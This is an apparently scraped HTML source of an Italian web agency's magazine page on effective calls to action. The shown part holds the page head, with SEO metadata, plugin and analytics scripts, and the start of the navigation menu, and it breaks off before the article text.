

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fishouse.it/magazine/call-to-action-efficaci/
body_size: 24337
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"9373ea77b1","_rest_nonce":"6fc9b1523f","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.fishouse.it\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"www.fishouse.it","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"9373ea77b1","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.fishouse.it\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/0ce75719033bd6e39ddd3b735807934f.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"0b8191718f7c2b12c3ae2e03a71077e6561073dc22df174c36a3765d229bc1eb","emailEncoderPassKey":"f3471cb94ca8478201330a1ac9f53734","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Call to action: perché sono importanti | Fishouse Web Agency</title>
<link data-rocket-prefetch href="https://cdn.iubenda.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://maps.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://embed.typeform.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://acsbapp.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://kit.fontawesome.com" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://www.fishouse.it/wp-content/uploads/2023/01/CTA-efficaci.jpg" imagesrcset="https://www.fishouse.it/wp-content/uploads/2023/01/CTA-efficaci.jpg 732w, https://www.fishouse.it/wp-content/uploads/2023/01/CTA-efficaci-300x200.jpg 300w" imagesizes="(max-width: 732px) 100vw, 732px" fetchpriority="high">
	<meta name="description" content="In Fishouse Web Agency prestiamo grande attenzione nella scrittura di call to action efficaci. Scopri perché sono importanti per il tuo sito." />
	<link rel="canonical" href="https://www.fishouse.it/magazine/call-to-action-efficaci/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Call to action: perché sono importanti | Fishouse Web Agency" />
	<meta property="og:description" content="In Fishouse Web Agency prestiamo grande attenzione nella scrittura di call to action efficaci. Scopri perché sono importanti per il tuo sito." />
	<meta property="og:url" content="https://www.fishouse.it/magazine/call-to-action-efficaci/" />
	<meta property="og:site_name" content="Fishouse Web Agency" />
	<meta property="article:publisher" content="https://www.facebook.com/Thisisfishouse/" />
	<meta property="article:modified_time" content="2023-12-05T13:25:33+00:00" />
	<meta property="og:image" content="https://www.fishouse.it/wp-content/uploads/2023/01/CTA-efficaci.jpg" />
	<meta property="og:image:width" content="732" />
	<meta property="og:image:height" content="488" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="8 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fishouse.it/magazine/call-to-action-efficaci/","url":"https://www.fishouse.it/magazine/call-to-action-efficaci/","name":"Call to action: perché sono importanti | Fishouse Web Agency","isPartOf":{"@id":"https://www.fishouse.it/#website"},"primaryImageOfPage":{"@id":"https://www.fishouse.it/magazine/call-to-action-efficaci/#primaryimage"},"image":{"@id":"https://www.fishouse.it/magazine/call-to-action-efficaci/#primaryimage"},"thumbnailUrl":"https://www.fishouse.it/wp-content/uploads/2023/01/CTA-efficaci.jpg","datePublished":"2023-01-16T14:14:00+00:00","dateModified":"2023-12-05T13:25:33+00:00","description":"In Fishouse Web Agency prestiamo grande attenzione nella scrittura di call to action efficaci. Scopri perché sono importanti per il tuo sito.","breadcrumb":{"@id":"https://www.fishouse.it/magazine/call-to-action-efficaci/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.fishouse.it/magazine/call-to-action-efficaci/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.fishouse.it/magazine/call-to-action-efficaci/#primaryimage","url":"https://www.fishouse.it/wp-content/uploads/2023/01/CTA-efficaci.jpg","contentUrl":"https://www.fishouse.it/wp-content/uploads/2023/01/CTA-efficaci.jpg","width":732,"height":488,"caption":"call to action"},{"@type":"BreadcrumbList","@id":"https://www.fishouse.it/magazine/call-to-action-efficaci/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.fishouse.it/"},{"@type":"ListItem","position":2,"name":"Magazine"},{"@type":"ListItem","position":3,"name":"Magazine","item":"https://www.fishouse.it/magazine/"},{"@type":"ListItem","position":4,"name":"Ottimizzare la comunicazione grazie all&#8217;utilizzo di call to action efficaci"}]},{"@type":"WebSite","@id":"https://www.fishouse.it/#website","url":"https://www.fishouse.it/","name":"Fishouse Web Agency","description":"Web Agency: Web Design e Web Marketing","publisher":{"@id":"https://www.fishouse.it/#organization"},"alternateName":"Fishouse","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fishouse.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.fishouse.it/#organization","name":"THIS ADVERTISING S.R.L.","alternateName":"Fishouse","url":"https://www.fishouse.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.fishouse.it/#/schema/logo/image/","url":"https://www.fishouse.it/wp-content/uploads/2022/07/logo.svg","contentUrl":"https://www.fishouse.it/wp-content/uploads/2022/07/logo.svg","width":717,"height":516,"caption":"THIS ADVERTISING S.R.L."},"image":{"@id":"https://www.fishouse.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Thisisfishouse/","https://www.instagram.com/fishousewebagency/","https://www.linkedin.com/company/fishousewebagency"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="Fishouse Web Agency &raquo; Feed dei commenti" href="https://www.fishouse.it/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.fishouse.it/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71_1769087309' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.fishouse.it/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71_1769087309' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://www.fishouse.it/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1769095098' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.fishouse.it/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1769095098' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.fishouse.it/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1769095098' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.fishouse.it/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769095096' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.fishouse.it/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.fishouse.it/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769095096' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://www.fishouse.it/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.fishouse.it/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1769095096' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://www.fishouse.it/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.fishouse.it/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.fishouse.it/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769095096' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.fishouse.it/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-table-of-contents-css' href='https://www.fishouse.it/wp-content/plugins/elementor-pro/assets/css/widget-table-of-contents.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.fishouse.it/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.fishouse.it/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.fishouse.it/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.fishouse.it/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://www.fishouse.it/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.fishouse.it/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.fishouse.it/wp-content/uploads/elementor/css/post-6.css?ver=1769095096' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.fishouse.it/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1769095098' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.fishouse.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-8466-css' href='https://www.fishouse.it/wp-content/uploads/elementor/css/post-8466.css?ver=1769100860' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.fishouse.it/wp-content/uploads/elementor/css/post-13.css?ver=1769095097' media='all' />
<link rel='stylesheet' id='elementor-post-13741-css' href='https://www.fishouse.it/wp-content/uploads/elementor/css/post-13741.css?ver=1769095097' media='all' />
<link rel='stylesheet' id='elementor-post-5324-css' href='https://www.fishouse.it/wp-content/uploads/elementor/css/post-5324.css?ver=1769095279' media='all' />
<link rel='stylesheet' id='elementor-post-1618-css' href='https://www.fishouse.it/wp-content/uploads/elementor/css/post-1618.css?ver=1769095097' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.fishouse.it/wp-content/cache/min/1/wp-content/themes/fishouse/style.css?ver=1769095098' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.fishouse.it/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1769095099' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.fishouse.it/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1769095099' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://www.fishouse.it/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1769095099' media='all' />
<script src="https://www.fishouse.it/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.71_1769087309" id="apbct-public-bundle_gathering.min-js-js" data-rocket-defer defer></script>
<script src="https://www.fishouse.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://www.fishouse.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script src="https://www.fishouse.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.fishouse.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fishouse.it/wp-json/wp/v2/cpt_magazine/8466" /><script src="https://maps.googleapis.com/maps/api/js?key=&libraries=places&loading=async&v=weekly&libraries=marker" data-rocket-defer defer></script>
    <script src=""></script>
<script>
    set_rlx_consent(true);
    if (typeof _satellite !== 'undefined') {
        var rolex_consent = false;
        let x = document.cookie;
        if(x.includes('rlx-consent=true')){
            _satellite.setVar("Analyticsconsent","true");
        }else{
            _satellite.setVar("Analyticsconsent","false");
            set_rlx_consent(false);    
        }
    }else{
        set_rlx_consent(false);    
    }
    function set_rlx_consent($v){
        if($v){
            const d = new Date();
            d.setTime(d.getTime() + (365*24*60*60*1000));
            let expires = "expires="+d.toUTCString();
            document.cookie = 'rlx-consent=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/';
            document.cookie = 'rlx-consent=true; ' + expires + '; path = /';
        }else{
            const d = new Date();
            d.setTime(d.getTime() + (365*24*60*60*1000));
            let expires = "expires="+d.toUTCString();
            document.cookie = 'rlx-consent=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/';
            document.cookie = 'rlx-consent=false; ' + expires + '; path = /';
        }
    }  
</script>

<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7ZMKPV');</script>
<!-- End Google Tag Manager -->
<script data-minify="1" type="text/javascript" src="https://www.fishouse.it/wp-content/cache/min/1/widgets/953b07bd-6db6-11ee-8bfc-5ad8d8c564c0.js?ver=1758180767" data-rocket-defer defer></script>
<script>
console.log('iubenda accessibility');
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.fishouse.it/wp-content/uploads/2022/10/favicon-fishouse-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.fishouse.it/wp-content/uploads/2022/10/favicon-fishouse.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fishouse.it/wp-content/uploads/2022/10/favicon-fishouse.png" />
<meta name="msapplication-TileImage" content="https://www.fishouse.it/wp-content/uploads/2022/10/favicon-fishouse.png" />
		<style id="wp-custom-css">
			@media screen and (max-width: 600px){
 .elementor-12699 .elementor-element.elementor-element-e7e8da1:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-12699 .elementor-element.elementor-element-e7e8da1>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
		background-size: 220px !important;
	}
}

		</style>
		<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_defer_js wpr_minify_js wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_desktop" /></head>
<body class="wp-singular cpt_magazine-template-default single single-cpt_magazine postid-8466 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-fishouse hello-elementor-default elementor-default elementor-kit-6 elementor-page elementor-page-8466 elementor-page-5324">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7ZMKPV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">Vai al contenuto</a>

		<header  data-elementor-type="header" data-elementor-id="13" class="elementor elementor-13 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f1b3922 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1b3922" data-element_type="section" id="the-header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-748ae5f" data-id="748ae5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcfed59 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="bcfed59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.fishouse.it">
							<img loading="lazy" width="717" height="516" src="https://www.fishouse.it/wp-content/uploads/2022/07/logo.svg" class="attachment-large size-large wp-image-90" alt="Logo Fishouse Web Agency" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a3b3220" data-id="a3b3220" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28dd2d0 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="28dd2d0" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-28dd2d0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10469"><a href="https://www.fishouse.it/chi-siamo/" class="elementor-item">Web agency</a></li>
<li class="menu-web-design menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-295"><a href="https://www.fishouse.it/agenzia-web-design/" class="elementor-item">Web design</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://www.fishouse.it/agenzia-web-design/realizzazione-siti-web/" class="elementor-sub-item">Realizzazione siti web</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://www.fishouse.it/agenzia-web-design/realizzazione-siti-e-commerce/" class="elementor-sub-item">Realizzazione siti ecommerce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://www.fishouse.it/agenzia-web-design/realizzazione-landing-page/" class="elementor-sub-item">Realizzazione Landing Page</a></li>
</ul>
</li>
<li class="menu-web-marketing menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-89"><a href="https://www.fishouse.it/agenzia-web-marketing/" class="elementor-item">Web marketing</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.fishouse.it/agenzia-web-marketing/posizionamento-e-ottimizzazione-seo/" class="elementor-sub-item">Posizionamento SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.fishouse.it/agenzia-web-marketing/pianificazione-e-gestione-campagne-google-ads/" class="elementor-sub-item">Campagne Google ADS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://www.fishouse.it/agenzia-web-marketing/gestione-pagine-social/" class="elementor-sub-item">Gestione Social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.fishouse.it/agenzia-web-marketing/pianificazione-social-ads/" class="elementor-sub-item">Social Ads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://www.fishouse.it/agenzia-web-marketing/e-mail-marketing-gestione-campagne-dem/" class="elementor-sub-item">E-mail marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15213"><a href="https://www.fishouse.it/agenzia-web-marketing/consulenza-web-analytics/" class="elementor-sub-item">Web Analytics</a></li>
</ul>
</li>
<li class="menu-branding menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-294"><a href="https://www.fishouse.it/agenzia-di-branding/" class="elementor-item">Branding</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5080"><a href="https://www.fishouse.it/agenzia-di-branding/servizi-di-copywriting-professionale/" class="elementor-sub-item">Servizi di copywriting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5081"><a href="https://www.fishouse.it/agenzia-di-branding/realizzazione-shooting-fotografici-pubblicitari-e-aziendali/" class="elementor-sub-item">Realizzazione shooting Fotografici</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5082"><a href="https://www.fishouse.it/agenzia-di-branding/realizzazione-shooting-video/" class="elementor-sub-item">Shooting Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://www.fishouse.it/agenzia-di-branding/sviluppo-immagine-coordinata-e-branding-aziendale/" class="elementor-sub-item">Sviluppo immagine coordinata</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://www.fishouse.it/agenzia-di-branding/realizzazione-catalogo-prodotti-e-cataloghi-aziendali/" class="elementor-sub-item">Realizzazione catalogo</a></li>
</ul>
</li>
<li class="menu-hosting-web menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-296"><a href="https://www.fishouse.it/servizi-web-completi-e-sicuri/" class="elementor-item">Web Hosting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://www.fishouse.it/servizi-web-completi-e-sicuri/servizio-hosting-professionale/" class="elementor-sub-item">Gestione server web</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://www.fishouse.it/servizi-web-completi-e-sicuri/gestione-e-mail-professionale/" class="elementor-sub-item">Gestione email</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://www.fishouse.it/servizi-web-completi-e-sicuri/adeguamento-gdpr-protezione-della-privacy/" class="elementor-sub-item">Adeguamento GDPR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11851"><a href="https://www.fishouse.it/portfolio/" class="elementor-item">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_magazine menu-item-14534"><a href="https://www.fishouse.it/magazine/" class="elementor-item">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13737"><a href="https://www.fishouse.it/contatti/" class="elementor-item">Contatti</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<span class="elementor-menu-toggle__icon--open"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M378.8 309.8l-176 165.9C199.7 478.6 195.9 480 192 480s-7.719-1.426-10.77-4.31l-176-165.9C-1.297 303.6-1.781 293.1 4.156 286.3c5.953-6.838 16.09-7.259 22.61-1.134L176 425.9V48.59c0-9.171 7.156-16.59 15.1-16.59S208 39.42 208 48.59v377.3l149.2-140.7c6.516-6.125 16.66-5.704 22.61 1.134C385.8 293.1 385.3 303.6 378.8 309.8z"></path></svg></span><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
